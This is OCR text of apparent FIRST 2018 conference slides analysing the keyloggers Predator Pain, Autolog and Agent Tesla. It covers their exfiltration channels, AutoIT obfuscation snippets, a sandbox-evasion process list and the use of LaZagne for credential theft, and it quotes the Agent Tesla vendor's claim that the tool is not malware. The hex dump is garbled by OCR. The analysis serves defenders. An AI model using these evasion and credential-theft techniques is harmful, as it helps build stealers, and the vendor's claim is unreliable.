



# **Predator Pain**

### • It loads and executes recovery tools from memory



**FIRST**'2018



38

## **Predator Pain**

- Configuration is ciphered with DES/AES
- It reports with "GET"

[URI]?fname=[FILENAME]&data=[DATA]





### *Another "less Lazy"*

f262026b132ff7927914d3986347caf11c97b183





- In the field since 2016
- Autolog is written in AutoIT
- Seen packed in [.NET](http://dot.NET)
- Painfull as a Javascript :)





stub.au3.509 Notepad

 $\Box$ 

2 . .

File Edit Format View Help

**FIRST**'2018

7374727563743B6C6F6E67204C6566743B6C6F6E6720546F703B6C6F6E672052696768743B6C6F6E672( ^ 33322E646C6C 04Et6C726573756C74 04Et43616C6C4E657874486F6F6B4578 04Et68616E646C65 04 t203020[04Et203020[04Et203120[04Et203120[04Et203220[04Et203020[04Et203120[04Et20342( 020 | 04Et203120 | 04Et203020 | 04Et203120 | 04Et203120 | 04Et203220 | 04Et203020 | 04Et203020 | 04H 120 | 04Ft203020 | 04Ft203020 | 04Ft203120 | 04Ft203420 | 04Ft203920 | 04Ft20313120 | 04Ft2032302( EL707472[04EL203020[04EL203120[04EL203020[04EL203020[04EL203220[04EL5F53514C6974655] 4765745461626C653264[04Et203120[04Et203020[04Et203020[04Et696E743A636465636C[04Et73] 203120 04Et203020 04Et203020 04Et203020 04Et203120 04Et696E743A636465636C 04Et737160 320 04Et203020 04Et696E743A636465636C 04Et73716C697465335F636F6C756D6E5F636F756E74 [( 74 04Et5769646543686172546 F4D756C746942797465 04Et75696E74 04Et20363530303120 [04Et64 04Et626F6F6C|04Et467265654C696272617279|04Et68616E646C65|04Et203020|04Et707472|04Et2 [04Et203120[04Et5C[04Et2E2E[04Et2E5C[04Et5C[04Et203020[04Et7374727563743B6C6F6E6720! 03683B707472206C70546578743B75696E74206363683BJ04Et696E742069496D6167653B68776E64200 t68616E646C65[04Et696E74[04Et696E74[04Et696E74[04Et696E74[04Et68616E646C65[04Et696E] 020 04Et203520 04Et203020 04Et203120 04Et466C616773 04Et203020 04Et203220 04Et68437! 563744F626A656374「04Et68616E646C65「04Et68616E646C65「04Et203020「04Et6F6C6533322E646C( 44423335313035453745427D[04Et203420[04Et203220[04Et2031333732323420[04Et737472756374 574496D616765456E636F64657273 [04Et75696E74 [04Et75696E74 [04Et7374727563742A [04Et2030] 203020 04EL20313020 04EL203020 04EL203120 04EL203220 04EL696E74 04EL476469704469737 203020 [04Ft203120 [04Ft203120 ] 04Ft203120 ] 04Ft203020 [04Ft6F6F6F65 ] 04Ft476469706C75735 47[04Et203120[04Et696E74205175616C697479[04Et5175616C697479[04Et203120[04Et544946[04 59304657617539[04Et6B554856305858523154454A[04Et31[04Et4553467456574D393054424E46544 3637540585A6C68[04Et203020[04Et203120[04Et2031303020[04Et203220[04Et465868423363334I D616C|04Et7765626D617374657240616D636F77656C642E636F6D2E6D79|04Et456967687469733838| E612073697A653D313E [04Et204043524C4620 [04Et3C7469746C653E4C6F677320 [04Et20405573657] [04Et2031393020[04Et203020[04Et2E[04Et3A[04Et2031383820[04Et203020[04Et2C[04Et3B[04F 03120[04Et2031313320[04Et3C666F6E7420636F6C6F723D23464638303030203E7B46327D3C2F666F(



**Obfuscated** 

O

**AutoIT**

**Data file**

**code**

**Global \$a536080041c = a4600006061(\$cw[1]), \$a1a60a05f4c = a4600006061(\$cw[2]), \$a0660b02754 = a4600006061(\$cw[3]), \$a5e60c01e15 = a4600006061(\$cw[4]), \$a2460d0140a = a4600006061(\$cw[5]), \$a1660e03a06 = a4600006061(\$cw[6]), \$a1560f02d5e = a4600006061(\$cw[7]), \$a2e70000721 = a4600006061(\$cw[8]), \$a3270202010 = a4600006061(\$cw[9]), \$a397040024d = a4600006061(\$cw[10]), \$a507060060e = a4600006061(\$cw[11]), \$a0870800826 = a4600006061(\$cw[12]), \$a1970a04f0b = a4600006061(\$cw[13]), \$a4270c06247 = a4600006061(\$cw[14]), \$a5470e03d0a = a4600006061(\$cw[15]), \$a2b80001d00 = a4600006061(\$cw[16]), \$a108020631a = a4600006061(\$cw[17]), \$……**





44

**Func a4600006061(\$a4600006061)**

 **Local \$a4600006061\_**

 **For \$x = 1 To StringLen(\$a4600006061) Step 2**

 **\$a4600006061\_ &= Chr(Dec(StringMid(\$a4600006061, \$x, 2))) Next**

 **Return \$a4600006061\_**

**EndFunc**



• Autoit has an **eval()** function

**\$a5ef8203511 = Execute(\$a59f8303224) & \$a15f8403357 & Execute(\$a1bf8506331) & \$a51f860605b & Execute(\$a3af8701028) & \$a63f8805a42 & Execute(\$a57f890304f) & \$a15f8a01c39 & Execute(\$a38f8b00c32) & \$a1ff8c01c1b & Execute(\$a10f8d04920)**

**FIRST**'2018



**Obfuscated** 

Ö

**AutoIT**

**Data file**

**code**

- Autolog takes regular screenshots
- Nice colourful key logger logs
- Communicates via SMTP
- AutoIT allows direct API call
	- It logs keys by using Dllcallback bind on keypress





Also Check for virtualisation by looking processes :

**if ProcessExists(a3a6050431b(a5a60605046(\$a0d1c701d59))) Then Exit ;** 

- **•VboxService.exe**
- **•VMwaretray.exe**
- **• vpc.exe**
- **•VBoxTray.exe**
- **•VmWareTools.exe**
- **•VmwareService.exe**
- **•VBoxexe**



- Autolog does not retrieve passwords by itself
- Autolog downloads and uses "lazagne"

<https://github.com/AlessandroZ/LaZagne>





### The "professional"

4d9baf06a89e1109d8d2ac3fc4855be6e648c5bd





• Agent tesla is simply sold online







But agent tesla is not a malware !!  $\bullet$ 

#### **WHAT IS NOT.**

Agent Tesla is a software for monitoring your personel computer. It is not a malware. Please, don't use for computers which is not access permission. Any use of the words "Slave", "Infect", "Bot", "Spread" or "Hack" will instantly cancel all your support, and if we have your username you will be banned.

#### **WHAT IS AGENT TESLA.**

Agent Tesla is modern powerful keystroke logger. It provides monitoring your personel computer via keyboard and screenshot. Keyboard, screenshot and registered passwords are sent in log. You can receive your logs via e-mail, ftp or php(web panel).



#### But agent tesla is not a malware !!  $\bullet$

